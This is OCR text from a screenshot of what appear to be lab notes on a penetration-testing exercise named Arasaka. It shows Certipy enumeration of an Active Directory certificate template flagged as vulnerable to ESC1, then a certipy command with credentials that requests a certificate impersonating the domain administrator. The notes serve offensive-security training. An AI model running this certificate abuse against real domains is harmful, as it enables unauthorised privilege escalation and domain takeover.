 hacksmarter.org
10.200.15.182
13:04
1 2 3 4
2
(9+) Arasaka
https://www.notion.so/hacksmarter/Arasaka-29018b8e73bf805fbc69d93fd475fb3c
160%
564
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
36
Labs / On-Prem / Arasaka
Edited just now Share
Authorized Signatures Required : 0
Schema Version : 2
Validity Period : 1 year
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Template Created : 2025-09-21T16:16:36+00:00
Template Last Modified : 2025-09-21T16:16:36+00:00
Permissions
Enrollment Permissions
Enrollment Rights : HACKSMARTER.LOCAL\Soulkiller.svc
[+] User Enrollable Principals : HACKSMARTER.LOCAL\Soulkiller.svc
[!] Vulnerabilities
ESC1 : Enrollee supplies subject and template allows client authentication.
Exploiting ESC1
JavaScript
certipy req \
-u 'soukiller.svc@hacksmarter.local' -p 'MYpassword123#' \
-dc-ip '10.1.201.33' -target 'CA.CORP.LOCAL' \
-ca 'CORP-CA' -template 'VulnTemplate' \
-upn 'administrator@corp.local' -sid 'S-1-5-21-...-500'